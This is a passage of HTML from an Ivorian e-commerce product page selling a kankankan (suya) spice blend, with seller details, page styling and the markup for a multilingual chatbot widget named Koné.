                            <a class="btn-floating btn btn-tw" id="recordGroupButton" style="border: groove; border-radius: 50px;">
                                <i class="fas fa-2x fa-microphone"></i>
                            </a>
    
                            <a class="btn-floating btn btn-tw" id="stopGroupButton" style="border: groove; border-radius: 50px;">
                                <i class="fas fa-2x fa-microphone-slash"></i>
                            </a>
    
                            <div id="message_record" style="padding-left: 10px;">Enregistrer Une Note Vocale</div>
                            <div class="d-flex" id="record_message"></div>
                        
                        </div>
    
                        </div>
                        
                        
                        
                    </div>
              </div>
            </div>


            <select id="encodingTypeSelect" style="display: none;">
              <option value="wav" selected="selected">Waveform Audio (.wav)</option>
              <option value="mp3">MP3 (MPEG-1 Audio Layer III) (.mp3)</option>
              <option value="ogg">Ogg Vorbis (.ogg)</option>
            </select>


           
          <script src="https://unpkg.com/sweetalert/dist/sweetalert.min.js"></script>
          <script src="/product_group_buying/static/js/template.js"></script>
			    <script src="/product_group_buying/static/js/WebAudioRecorder.min.js"></script>
          <script src="/product_group_buying/static/js/app.js"></script>
					

        <div id="product_option_block">
            
                
                <button type="button" role="button" class="d-none d-md-inline-block btn btn-primary-soft btn-lg mt16 ml-2 o_add_compare_dyn" aria-label="Comparez" data-action="o_comparelist" data-product-product-id="61853">
        <span class="dri dri-compare"></span>
    </button>

        
            
            
            <button type="button" role="button" class="btn btn-primary-soft o_add_wishlist_dyn mt16 ml-0 ml-md-2" data-action="o_wishlist" data-product-template-id="57252" data-product-product-id="61853">
        <span class="dri dri-wishlist" role="img" aria-label="Ajouter à wishlist"></span> <span class="d-md-none">Ajouter à la liste de favoris</span>
    </button>
</div>
    <div class="availability_messages o_not_editable"></div>

                                </div>
                            </form>
                            
				
				
					<hr class=""/>
					<section class="container">
						<div class="col-md-12" style="padding:0px;" id="seller_info">
							<div class="sold-by-label mb4" style="text-transform: uppercase">Vendu par</div>
							
							<div class="row" id="selle_pic_name_add">
								<div class="col-md-3">
									<div style="">
										
                                        <a>
											<span>
                                                <img style="height: 80px;width: 80px;border-radius: 4px;" title="Vendeur" src="/web/image/res.partner/9/profile_image" alt="Vendeur1" loading="lazy"/>
                                            </span>
										</a>
									</div>
								</div>
								<div class="col-md-9">
									<div style="color: rgb(41, 121, 183);background-color: rgb(245, 245, 245);border-radius: 3px;padding: 0px 10px 0px 10px;height: 80px;overflow: auto;">
										<div class="mt4">
											<i title="utilisateur" class="fa fa-user"></i>
											<span class="">
                                                 
												Vendeur1
											</span>
										</div>
										
											
											
											<span class="" style="display:inline-flex;" title="Évaluation moyenne">
												<input id="star-readonly" class="rating form-control d-none" data-show-clear="false" data-show-caption="false" data-min="0" data-max="5" data-step="0.1" data-readonly="true" data-size="xs" data-symbol="" data-glyphicon="false" data-rating-class="rating-fa" value="0"/>
												<span style="padding: 7px;">
													( 0 / 5 )
												</span>
											</span>
										
										
										
										
									</div>
								</div>
							</div>
						</div>
					</section>
					<script src="/odoo_marketplace/static/src/js/star-rating.min.js" type="text/javascript"></script>
				
			<div>
                                </div>
                            <hr/>
    
    
      
      
      
      
      
    
    
      <div class="row">
        <div class="col-12">
          <h6>
            <a href="/shop/terms" class="tp-link-dark">Termes et conditions</a>
          </h6>
        </div>
        <div class="col-12 o_colored_level">
          <section class="o_colored_level">
            <div class="row">
              <div class="col-auto text-center my-1">
                <i class="dri dri-tag-l fa-2x text-primary"></i>
                <div class="mt-2">
                                        100% Original
                                    </div>
              </div>
              <div class="col-auto text-center my-1 o_colored_level">
                <i class="dri dri-rocket-l fa-2x text-primary"></i>
                <div class="mt-2"> Livraison rapide</div>
              </div>
              <div class="col-auto text-center my-1 o_colored_level">
                <i class="dri dri-sync-l fa-2x text-primary"></i>
                <div class="mt-2"> Retour dans les 7 jours </div>
              </div>
            </div>
          </section>
        </div>
      </div>
      <hr/>
    
    
    <h6 class="d-inline-block mr-2 tp-share-product">Partagez ce produit :</h6>
    
    <div class="s_share text-left d-inline-block">
        
        <a href="https://www.facebook.com/sharer/sharer.php?u={url}" target="_blank" class="s_share_facebook ">
            <i class="fa fa-facebook rounded shadow-sm"></i>
        </a>
        <a href="https://twitter.com/intent/tweet?text={title}&amp;url={url}" target="_blank" class="s_share_twitter ">
            <i class="fa fa-twitter rounded shadow-sm"></i>
        </a>
        <a href="http://www.linkedin.com/sharing/share-offsite/?url={url}" target="_blank" class="s_share_linkedin ">
            <i class="fa fa-linkedin rounded shadow-sm"></i>
        </a>
        <a href="https://wa.me/?text={title}" target="_blank" class="s_share_whatsapp ">
            <i class="fa fa-whatsapp rounded shadow-sm"></i>
        </a>
        <a href="http://pinterest.com/pin/create/button/?url={url}&amp;description={title}" target="_blank" class="s_share_pinterest ">
            <i class="fa fa-pinterest rounded shadow-sm"></i>
        </a>
        <a href="mailto:?body={url}&amp;subject={title}" class="s_share_email ">
            <i class="fa fa-envelope rounded shadow-sm"></i>
        </a>
    </div>

  
                        
            </div>
                    </div>
                
    <div class="tp-sticky-add-to-cart position-fixed shadow-lg border rounded-pill p-2 css_editable_mode_hidden" style="display: none;">
      <div class="d-flex align-items-center">
        <a class="mr-2" href="#">
          <img class="rounded-circle border product-img" src="/web/image/product.template/57252/image_128" alt="Bio Épice Kankankan / Suya  -100% Naturel" loading="lazy"/>
        </a>
        <div class="mr-2">
          <h6 class="text-truncate product-name">Bio Épice Kankankan / Suya  -100% Naturel</h6>
          <h6 class="mb-0 text-primary">
            <span data-oe-type="monetary" data-oe-expression="combination_info['price']" class="product-price"><span class="oe_currency_value">2 000</span> CFA</span>
          </h6>
        </div>
        <a href="#" class="btn btn-primary-soft rounded-pill product-add-to-cart">
          <i class="dri dri-cart"></i>
        </a>
      </div>
    </div>
  </section>
    <div class="container-fluid px-0 my-4">
      <div class="row no-gutters">
        <div class="col-12 tp-product-details-tab">
          <ul class="nav nav-tabs justify-content-center" role="tablist">
            <li class="nav-item">
              <a class="nav-link active" data-toggle="tab" href="#tp-product-description-tab" role="tab" aria-selected="true">
                <div class="my-1 tp-tab-title o_not_editable"><span class="fa fa-file-text-o mr-1"></span>
                                        Description
                                    </div>
              </a>
            </li>
            
            <li class="nav-item">
              <a class="nav-link" data-toggle="tab" href="#tp-product-specification-tab" role="tab" aria-selected="false">
                <div class="my-1 tp-tab-title o_not_editable"><span class="fa fa-sliders mr-1"></span>
                                        Spécifications
                                    </div>
              </a>
            </li>
            
            
            
            
          </ul>
          <div class="tab-content">
            
            <div class="tab-pane fade show active" id="tp-product-description-tab" role="tabpanel">
              <div class="container-fluid">
                <div class="row m-0 py-2">
                  <div class="col-8 m-auto">
                    <div itemprop="description" class="oe_structure" id="product_full_description">Épices Kankankan : le secret d’un choukouya bien réussi !Que ce soit pour votre choukouya de mouton, de poulet, d’agneau, de chèvre et même de porc, vous ne pourrez pas vous passer des épices kankankan. Le kankankan est une préparation de plusieurs épices comme le piment en poudre, le poivre, la cannelle, mais aussi du gingembre, de la graine de moutarde, etc. Cet épice originaire du Niger et du Mali est utilisé pour aromatiser les viandes en grillade lors de leur cuisson : poulet, bœuf, agneau ou porc. Dépendamment des pays, la composition du mélange d’épices varie. Par exemple au Cameroun (connu sous le nom de Kankan) on y rajoutera du pèbè, l’esese, de l’ail et d’autres épices du terroir.Notre boutique vous propose un mélange super kankankan, 100% naturel fait à base de gingembre, poudre de piment, poivre, cannelle et autres . Libre à vous de rajouter vos épices préférées à ce délicieux mélange aux vertus aphrodisiaques.<br>
 <br>
Principales caractéristiques<br>
100% Naturel<br>
Délicieux<br>
Traitant<br>
Aphrodisiaque<br>
Vendu avec le produit01 boite de 50 g d'épice kankankan naturelDescriptif techniqueSKU: BI962FF1HITGFNAFAMZGamme de produits: AphrodisiaqueModèle: AphrodisiaquePays de production: NigerPoids (kg): 0.05Certifications: Commerce équitable|BiologiqueCouleur: MarronMatériau principal: Épices + AssaisonnementsAdresse de garantie: +225 47938800</div>
                  </div>
                </div>
              </div>
            </div>
            
            
            <div class="tab-pane fade" id="tp-product-specification-tab" role="tabpanel">
              <section class="container" id="product_full_spec">
                
                
                  <div class="row py-4">
                    <div class="col-12 col-lg-8 offset-lg-2" id="product_specifications">
                      <table class="table mb-0 border">
                        
                          
                          <tr class="collapse show o_ws_category_0">
                            <td>
                              <span>Global 2</span>
                            </td>
                            <td>
                              
                                <span>1 Kg</span>
                                 ou
                              
                                <span>50 g</span>
                                
                              
                            </td>
                          </tr>
                          
                          
                        
                      </table>
                    </div>
                  </div>
                
              </section>
            </div>
            
            
            
            
          </div>
        </div>
      </div>
    </div>
    <div class="container">
      <div class="row">
        
        
        
        
        
      </div>
      
    </div>
  
                </div>
        
                </main>
                <footer id="bottom" data-anchor="true" data-name="Footer" class="o_footer o_colored_level o_cc ">
                    <div id="footer" class="oe_structure oe_structure_solo" style="">
      <section class="s_text_block pt32" data-snippet="s_text_block" data-name="Text" style="" id="Suivez-nous" data-anchor="true">
        <div class="s_allow_columns container" bis_skin_checked="1">
          <div class="row" bis_skin_checked="1">
            <div class="o_colored_level col-lg-6" style="" bis_skin_checked="1">
              <p class="mb-1 text-center">2 plateaux vallons, église Sainte-Cécile Abidjan Côte d'Ivoire&nbsp;</p>
              <ul class="list-inline text-center"><li class="list-inline-item mx-3"><i class="fa fa-fw fa-phone mr-2"></i><span class="o_force_ltr"><a href="tel://2250789067257" data-original-title="" title="" aria-describedby="tooltip261033">+2250789067257</a></span></li>&nbsp;<li class="list-inline-item mx-3"><i class="fa fa-1x fa-fw fa-envelope mr-2"></i>&nbsp;<font style="color: rgb(60, 136, 201);">c</font><span><a href="mailto:contact@openmoise.ci" data-original-title="" title="" aria-describedby="tooltip390522"><font style="color: rgb(60, 136, 201);" data-original-title="" title="" aria-describedby="tooltip828987">ontact@openmoise.ci</font></a></span></li></ul>
            </div>
            <div class="o_colored_level col-lg-6" style="" bis_skin_checked="1">
              <div class="s_share mb-4 text-center" data-snippet="s_share" data-name="Social Media" bis_skin_checked="1">
                <h5 class="s_share_title d-block">Suivez-nous</h5>
                <a href="https://www.facebook.com/openciofficial" class="s_share_facebook" target="_blank">
                  <i class="fa fa-facebook rounded-empty-circle shadow-sm" data-original-title="" title="" aria-describedby="tooltip821723"></i>
                </a>
                <a href="https://www.instagram.com/tv/CakIcGjgXjv/?igshid=YTM0ZjI4ZDI=" class="s_share_twitter" target="_blank">
                  <i class="fa fa-instagram rounded-empty-circle shadow-sm" data-original-title="" title="" aria-describedby="tooltip200101"></i>
                </a>
                <a href="https://wa.me/2250706846189?text=%0A%20%20%20%20%20%20%20%20Job%20Detail%20%7C%20%0A%20%20%20%20%20%20%20%20OPENMOISE%0A%20%20%20%20%20%20%20False" class="s_share_linkedin" data-original-title="" title="" aria-describedby="tooltip429386">
                  <i class="fa fa-whatsapp padding-medium rounded-empty-circle shadow-sm rounded d-block mx-auto" data-original-title="" title="" aria-describedby="tooltip392153"></i>
                </a>
              </div>
              <div class="download-section" bis_skin_checked="1">
                <div class="mb-4 s_share text-center" data-snippet="s_share" data-name="Social Media" bis_skin_checked="1">
                  <h5 class="d-block s_share_title" style="text-align: justify;">
                    <font style="font-size: 20px;">Téléchargez l'application</font>
                  </h5>
                  <h5 class="d-block s_share_title" style="text-align: justify;"><font style="font-size: 20px;">sur Playstore et Appstore</font>&nbsp;<a href="https://play.google.com/store/apps/details?id=ci.openmoise.officiel&amp;hl=fr&amp;gl=US"><img class="img-fluid o_we_custom_image rounded-circle rounded" src="https://lh3.google.com/u/0/d/1bEKTkkuoVDPwqRHNDf3-DSjx0DlvcBCk=w1920-h901-iv1" alt="" data-original-title="" title="" aria-describedby="tooltip298333" style="" loading="lazy" data-original-id="601309" data-original-src="https://lh3.google.com/u/0/d/1bEKTkkuoVDPwqRHNDf3-DSjx0DlvcBCk=w1920-h901-iv1" data-mimetype="image/png" data-resize-width="40"/></a><a href="https://apps.apple.com/fr/app/moise/id1627000827"><img class="dri dri-category img-fluid o_we_custom_image" src="https://lh3.google.com/u/0/d/14WnyJjUS5mFDio0gD8agNVzyTq4jfbYj=w1920-h901-iv1" alt="" data-original-id="601307" data-original-src="https://lh3.google.com/u/0/d/14WnyJjUS5mFDio0gD8agNVzyTq4jfbYj=w1920-h901-iv1" data-mimetype="image/png" data-original-title="" title="" aria-describedby="tooltip519698" loading="lazy" style=""/></a></h5>
                </div>
              </div>
              <div class="download-section" bis_skin_checked="1"></div>
              <div class="download-section" bis_skin_checked="1"></div>
              <div class="download-section" bis_skin_checked="1"></div>
              <div class="download-section" bis_skin_checked="1"></div>
              <div class="download-section" bis_skin_checked="1"></div>
              <div class="download-section" bis_skin_checked="1"></div>
              <div class="download-section" bis_skin_checked="1"></div>
              <div class="download-section" bis_skin_checked="1"></div>
              <div class="download-section" bis_skin_checked="1"></div>
              <div class="download-section" bis_skin_checked="1"></div>
              <div class="download-section" bis_skin_checked="1"></div>
            </div>
          </div>
        </div>
      </section>
    </div>
  <div class="o_footer_copyright o_colored_level o_cc" data-name="Copyright">
                        <div class="container py-3">
                            <div class="row">
                                <div class="col-sm text-center text-sm-left text-muted">
                                    
        
    
                                    <span class="mr-2 o_footer_copyright_name">Copyright © MOISE</span>
  
    
        
        
    
        
        
    
        
    
        
                                </div>
                                <div class="col-sm text-center text-sm-right o_not_editable">
                                    
        
                                </div>
                            </div>
                        </div>
                    </div>
                </footer>
        
    
            
            <a href="#" class="tp-back-to-top o_not_editable" style="display: none;" title="Retour en haut de page">
                <i class="dri dri-chevron-up-l"></i>
            </a>
        </div>
                
            
            
            <div name="PhotoSwipeContainer" class="pswp" tabindex="-1" role="dialog" aria-hidden="true">

                
                <div class="pswp__bg"></div>

                
                <div class="pswp__scroll-wrap">

                    
                    <div class="pswp__container">
                        <div class="pswp__item"></div>
                        <div class="pswp__item"></div>
                        <div class="pswp__item"></div>
                    </div>

                    
                    <div class="pswp__ui pswp__ui--hidden">

                        <div class="pswp__top-bar">

                            

                            <div class="pswp__counter"></div>

                            <button class="pswp__button pswp__button--close" title="Fermer (Esc)"></button>

                            <button class="pswp__button pswp__button--share" title="Partager"></button>

                            <button class="pswp__button pswp__button--fs" title="Basculer en plein écran"></button>

                            <button class="pswp__button pswp__button--zoom" title="Zoom avant/arrière"></button>

                            
                            
                            <div class="pswp__preloader">
                                <div class="pswp__preloader__icn">
                                <div class="pswp__preloader__cut">
                                    <div class="pswp__preloader__donut"></div>
                                </div>
                                </div>
                            </div>
                        </div>

                        <div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
                            <div class="pswp__share-tooltip"></div>
                        </div>

                        <button class="pswp__button pswp__button--arrow--left" title="Précédent (flèche vers la gauche)">
                        </button>

                        <button class="pswp__button pswp__button--arrow--right" title="Suivant (flèche vers la droite)">
                        </button>

                        <div class="pswp__caption">
                            <div class="pswp__caption__center text-center"></div>
                        </div>
                    </div>
                </div>
            </div>
        
    <script id="tracking_code">
            (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
            (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
            m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
            })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

            ga('create', 'UA-230961326-2'.trim(), 'auto');
            ga('send','pageview');
        </script>
  
        
                
            
        <a href="https://forms.gle/o7jvcZXydT8PvScm8" target="_blank">Cliquez ici pour postuler</a>

    </body>
        </html>
    
                
            
                
            
                <div id="wrap" class="oe_structure">
                    <style>
                        body {
                            position: fixed;
                        }

                        button[title="Visualisation rapide"] {
                            display: none !important;
                        }

                        section#product_detail div#product_option_block {
                            display: flex !important;
                            justify-content: space-between !important;
                        }

                        button[title="Comparer"] {
                            display: inline-block !important;
                        }

                        button[aria-label="Comparez"] {
                            display: inline-block !important;
                        }

                        .js_quantity.form-control.quantity {
                            pointer-events: none !important;
                        }

                        a[title="Enlever un"] {
                            display: inline-block !important;
                        }



                        a[title="Ajouter un"] {
                            display: inline-block !important;
                        }

                        #TCModal .modal-chatbotbody input {
                            font-size: 20px;
                            padding: 10px;
                            border: 2px solid #ccc;
                            width: 100%;
                            color: #666;
                            border-radius: 7px 7px 7px 7px;
                            font-family: 'PT Sans', sans-serif;
                            font-weight: bold;
                        }

                        #TCModal .modal-chatbotbody input:focus {
                            outline: 0;
                        }

                        #TCModal .modal-chatbotbody input.error {
                            border-color: #ff0000;
                        }

                        #TCModal .modal-chatbotbody label.error {
                            background-color: #ff0000;
                            color: #fff;
                            padding: 6px;
                            font-size: 11px;
                        }

                        #code_label {
                            color: #999;
                            display: block;
                            margin-bottom: 10px;
                            text-transform: uppercase;
                            font-size: 18px;
                            font-weight: bold;
                            letter-spacing: 0.05em
                        }

                        #TCModal .flex {
                            display: flex;
                            justify-content: flex-start;
                        }

                        #TCModal .flex input {
                            flex: 1 1 300px;
                        }

                        .flex .currency {
                            font-size: 30px;
                            padding: 0 10px 0 20px;
                            color: #999;
                            border: 2px solid #ccc;
                            border-right: 0;
                            line-height: 2.5;
                            border-radius: 7px 0 0 7px;
                            background: white;
                        }

                        #table-wrapper {
                            position: relative;
                        }

                        #lang label {
                            font-weight: bold;
                        }

                        #table-scroll::-webkit-scrollbar {
                            display: none !important;
                        }

                        .modal-body::-webkit-scrollbar {
                            display: none !important;
                        }

                        .modal-body {
                            overflow: scroll;
                        }

                        #table-scroll {
                            height: 250px;
                            overflow: scroll;
                            margin-top: 20px;
                        }

                        #table-wrapper table {
                            width: 100%;
                        }

                        #table-wrapper table * {
                            color: black;
                        }

                        #table-wrapper table thead th {
                            position: absolute;
                            top: -20px;
                            z-index: 2;
                            height: 20px;
                            width: 35%;
                        }

                        #myInput {
                            background-image: url('/css/searchicon.png');
                            background-position: 10px 10px;
                            background-repeat: no-repeat;
                            width: 100%;
                            font-size: 16px;
                            padding: 12px 20px 12px 40px;
                            border: 1px solid #ddd;
                            margin-bottom: 12px;
                            background-color: #EEEEEE;
                        }

                        #myTable {
                            border-collapse: collapse;
                            width: 100%;
                            /* border: 1px solid #ddd; */
                            font-size: 18px;
                        }

                        #myTable th,
                        #myTable td {
                            text-align: left;
                            padding: 12px;
                        }

                        #myTable tr {
                            /* border-bottom: 1px solid #ddd; */
                        }

                        #myTable tr.header,
                        #myTable tr:hover {
                            background-color: #fff;
                        }

                        body {
                            font-family: Gotham;
                        }

                        /* The Modal (background) */
                        .friends-modal-chatbot {
                            display: none;
                            /* Hidden by default */
                            position: fixed;
                            /* Stay in place */
                            z-index: 1;
                            /* Sit on top */
                            left: 0;
                            top: 0;
                            width: 100%;
                            /* Full width */
                            height: 100%;
                            /* Full height */
                            overflow: auto;
                            /* Enable scroll if needed */
                            background-color: rgb(0, 0, 0);
                            /* Fallback color */
                            background-color: rgba(0, 0, 0, 0.4);
                            /* Black w/ opacity */
                            -webkit-animation-name: fadeIn;
                            /* Fade in the background */
                            -webkit-animation-duration: 0.4s;
                            animation-name: fadeIn;
                            animation-duration: 0.4s
                        }

                        /* The Modal (background) */
                        .modal-chatbot {
                            display: none;
                            /* Hidden by default */
                            position: fixed;
                            /* Stay in place */
                            z-index: 1;
                            /* Sit on top */
                            left: 0;
                            top: 0;
                            width: 100%;
                            /* Full width */
                            height: 100%;
                            /* Full height */
                            overflow: auto;
                            /* Enable scroll if needed */
                            background-color: rgb(0, 0, 0);
                            /* Fallback color */
                            background-color: rgba(0, 0, 0, 0.4);
                            /* Black w/ opacity */
                            -webkit-animation-name: fadeIn;
                            /* Fade in the background */
                            -webkit-animation-duration: 0.4s;
                            animation-name: fadeIn;
                            animation-duration: 0.4s
                        }

                        /* Modal Content */
                        .modal-chatbotcontent {
                            position: fixed;
                            bottom: 0;
                            background-color: #fefefe;
                            width: 100%;
                            -webkit-animation-name: slideIn;
                            -webkit-animation-duration: 0.4s;
                            animation-name: slideIn;
                            animation-duration: 0.4s;
                            z-index: 1;
                        }

                        /* The Close Button */
                        #close-contact {
                            color: white !important;
                            float: right !important;
                            font-size: 28px !important;
                            font-weight: bold !important;
                            margin: 0 !important;
                            background-color: red !important;
                            padding: 0px 5px 8px 9px !important;
                            border-radius: 50px !important;
                            width: 37px !important;
                        }

                        #close-contact:hover,
                        #close-contact:focus {
                            text-decoration: none;
                            cursor: pointer;
                        }

                        .modal-chatbotheader {
                            padding: 18px 16px;
                            background-color: white;
                            color: black;
                            justify-content: center;
                        }

                        .modal-chatbotbody {
                            padding: 10px 16px;
                            text-align: center;
                            display: block;
                            overflow-x: auto;
                            white-space: nowrap;
                            border: none;
                        }

                        @media only screen and (max-width: 768px) {
                            .modal-chatbotbody {
                                height: 240px;
                            }
                        }

                        .modal-chatbotfooter {
                            padding: 2px 16px;
                            /* background-color: #5cb85c; */
                            color: white;
                            display: flex;
                            justify-content: flex-end;
                        }

                        /* Add Animation */
                        @-webkit-keyframes slideIn {
                            from {
                                bottom: -300px;
                                opacity: 0
                            }

                            to {
                                bottom: 0;
                                opacity: 1
                            }
                        }

                        @keyframes slideIn {
                            from {
                                bottom: -300px;
                                opacity: 0
                            }

                            to {
                                bottom: 0;
                                opacity: 1
                            }
                        }

                        @-webkit-keyframes fadeIn {
                            from {
                                opacity: 0
                            }

                            to {
                                opacity: 1
                            }
                        }

                        @keyframes fadeIn {
                            from {
                                opacity: 0
                            }

                            to {
                                opacity: 1
                            }
                        }

                        #imgModal {
                            background-repeat: no-repeat;
                            height: 70px;
                            background-size: contain;
                            width: 100% !important;
                            background-position: center;
                        }

                        .close-money {
                            position: relative;
                            right: -35%;
                        }

                        @media only screen and (max-width: 768px) {

                            /* For mobile phones: */
                            #imgModal {
                                width: 120px;
                            }

                            .input-group {
                                max-width: 314px;
                                margin-left: 0;
                            }
                        }

                        @media only screen and (min-width: 1024px) {

                            /* For laptops: */
                            .input-group {
                                max-width: 200px;
                                margin-left: 28% !important;
                            }

                            #imgModal {
                                width: 200px;
                            }

                        }

                        @media only screen and (min-width: 1208px) {

                            /* For laptops: */
                            .input-group {
                                max-width: 200px;
                                margin-left: 32% !important;
                            }

                            #imgModal {
                                width: 200px;
                            }

                        }

                        @media only screen and (min-width: 767px) and (max-width: 1024px) {

                            /* For laptops: */
                            .input-group {
                                max-width: 200px;
                                margin-left: 20%;
                            }

                            #imgModal {
                                width: 200px;
                            }

                        }

                        #modal-chatbotpolicy {
                            margin: 10px;
                            color: #4EB6A8;
                            font-size: 10px;
                            text-align: center;
                        }

                        #btnModal {
                            position: relative;
                            top: -10px;
                        }

                        .chatbot-toast {
                            background-color: #F49C17 !important;
                        }

                        .chatbot-toast-header {
                            color: #070 !important;
                        }

                        .chat-bot-carousel-container {
                            width: 100%;
                            overflow: hidden;
                            margin-bottom: 20px;
                        }

                        .chat-bot-carousel-slide {
                            display: flex;
                            transition: transform 0.4s ease-in-out;
                        }

                        .chat-bot-item {
                            flex: 0 0 50%;
                            padding: 10px;
                            border: 1px solid #ddd;
                            margin: 5px;
                            box-sizing: border-box;
                            text-align: center;
                        }

                        #editableTable tr {
                            height: 15px;
                        }
                        .table td, .table th{
                            padding: 5px;
                        }
                    </style>
                    <div class="modal fade" id="termsModal" tabindex="-1" role="dialog" aria-labelledby="termsModalLabel" aria-hidden="true">
                        <div class="modal-dialog" role="document">
                            <div class="modal-content">
                                <div class="modal-header">
                                    <h5 class="modal-title" id="termsModalLabel">Connexion automatique</h5>
                                    <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                                        <span aria-hidden="true">×</span>
                                    </button>
                                </div>
                                <div class="modal-body">
                                    <p>Nous sommes sur le point de vous créer automatiquement un compte à partir de
                                        votre numéro Orange.</p>
                                    <b>En cliquant sur le bouton vert, vous acceptez <a target="_BLANK" href="">termes & conditions d'utilisation </a> de
                                        la plateforme.</b>
                                </div>
                                <div class="modal-footer">
                                    <button type="button" class="btn btn-success" onclick="autoLogin()" data-dismiss="modal">
                                        <i class="bi bi-hand-thumbs-up"></i>
                                        Okay
                                    </button>
                                    <button type="button" class="btn btn-danger" data-dismiss="modal">
                                        <i class="bi bi-hand-thumbs-down"></i>
                                        Je refuse
                                    </button>
                                </div>
                            </div>
                        </div>
                    </div>
                    <div class="modal fade" id="alarmModal" tabindex="-1" role="dialog" aria-labelledby="alarmModalLabel" aria-hidden="true">
                        <div class="modal-dialog" role="document">
                            <div class="modal-content" style="margin-top: 10%;">
                                <div class="modal-header">
                                    <h5 class="modal-title" id="alarmModalLabel">Sélectionner l'heure</h5>
                                    <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                                        <span aria-hidden="true">×</span>
                                    </button>
                                </div>
                                <div class="modal-body" style="height: 250px;">
                                    <div class="input-group date" id="datetimepicker1" data-target-input="nearest">
                                        <input type="text" class="form-control datetimepicker-input" data-target="#datetimepicker1"/>
                                        <div class="input-group-append" data-target="#datetimepicker1" data-toggle="datetimepicker">
                                            <div class="input-group-text"><i class="fa fa-clock-o"></i></div>
                                        </div>
                                    </div>
                                </div>
                                <div class="modal-footer">
                                    <button type="button" class="btn btn-primary" onclick="createAlarm()" data-dismiss="modal">
                                        Valider
                                    </button>
                                    <button type="button" class="btn btn-danger" data-dismiss="modal">
                                        Annuler
                                    </button>
                                </div>
                            </div>
                        </div>
                    </div>
                    
                    <div class="container mt-3" style="display: none;">
                        <div aria-live="polite" aria-atomic="true" style="position: absolute !important; top: 0 !important; right: 0 !important; z-index: 10000 !important;">
                            
                            <div style="position: absolute; top: 0; right: 0; width:20em;">
                                <div role="alert" aria-live="assertive" aria-atomic="true" class="chatbot-toast" data-autohide="false">
                                    <div class="toast-header chatbot-toast-header">
                                        <strong class="mr-auto" style="text-transform: uppercase;">Koné</strong>
                                        <small>Maintenant</small>
                                        <button type="button" class="ml-2 mb-1 close" data-dismiss="toast" aria-label="Close">
                                            <span aria-hidden="false">x</span>
                                        </button>
                                    </div>
                                    <div class="toast-body chatbot-toast-body">
                                        Problème de connexion !
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                    <div class="container">
                        <div class="chat-screen">
                            <div class="chat-header">
                                <div class="chat-header-title" style="width: 100%;">
                                    <img src="/chat_bot/static/src/img/chat_icon.png" style="width: 55px;" loading="lazy"/>
                                    <b style="position: relative; left: 5px; top: 5px; color: black; font-size: 17px; font-family: Gotham, Bold; text-transform: uppercase;">Koné</b>
                                    <button type="button" style="width: auto; position: relative; top: 15px; float: right;" id="bouttonvoix" onclick="mute()"></button>

                                    

                                    <select id="encodingTypeSelect" style="display: none;">
                                        <option value="wav" selected="selected">Format de l'audio (.wav)</option>
                                    </select>
                                </div>
                            </div>
                            <div class="chat-body-rasa">
                                <div id="GSCCModal" class="modal fade" tabindex="-1" role="dialog" aria-labelledby="myModalLabel" aria-hidden="true">
                                    <div class="modal-dialog">
                                        <div class="modal-content" style="margin-top: 15%;">
                                            <div class="modal-header">
                                                <button type="button" class="close" data-dismiss="modal" aria-hidden="true">× </button>
                                                <h4 class="modal-title" id="myModalLabel">Choisissez votre langue</h4>
                                            </div>
                                            <div class="modal-body" style="padding: 10px 30px 10px 30px; font-weight: 900; height: 250px;">

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="aboure">Abouré</label><br/>
                                                    <input type="radio" id="aboure" name="foreign_language" value="Abouré" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="adjoukrou">Adjoukrou</label><br/>
                                                    <input type="radio" id="adjoukrou" name="foreign_language" value="Adjoukrou" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="agni">Agni</label><br/>
                                                    <input type="radio" id="agni" name="foreign_language" value="Agni" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="anglais">Anglais</label><br/>
                                                    <input type="radio" id="anglais" name="foreign_language" value="Anglais" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="attie">Attié</label><br/>
                                                    <input type="radio" id="attie" name="foreign_language" value="Attié" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="arabe">Arabe</label><br/>
                                                    <input type="radio" id="arabe" name="foreign_language" value="Arabe" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="bete">Bété</label><br/>
                                                    <input type="radio" id="bete" name="foreign_language" value="Bété" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="baoule">Baoulé</label><br/>
                                                    <input type="radio" id="baoule" name="foreign_language" value="Baoulé" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="dendi">Dendi</label><br/>
                                                    <input type="radio" id="dendi" name="foreign_language" value="Dendi" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="dioula">Dioula</label><br/>
                                                    <input type="radio" id="dioula" name="foreign_language" value="Dioula" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="dyula">Dyula</label><br/>
                                                    <input type="radio" id="dyula" name="foreign_language" value="Dyula" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="ebrie">Ebrié</label><br/>
                                                    <input type="radio" id="ebrie" name="foreign_language" value="Ebrié" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="fongbe">Fongbé</label><br/>
                                                    <input type="radio" id="fongbe" name="foreign_language" value="Fongbé" onclick="setLang(this.value)"/>
                                                </div>

